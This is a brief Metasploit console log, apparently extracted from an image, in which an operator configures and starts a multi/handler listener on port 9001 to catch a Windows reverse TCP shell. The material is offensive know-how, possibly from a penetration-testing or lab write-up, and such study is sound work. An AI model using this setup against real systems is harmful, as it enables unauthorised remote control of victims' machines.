 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf5 exploit(multi/handler) > set lport 9001
lport => 9001
msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.5:9001:-  -
[*] Started reverse TCP handler on 0.0.0.0:9001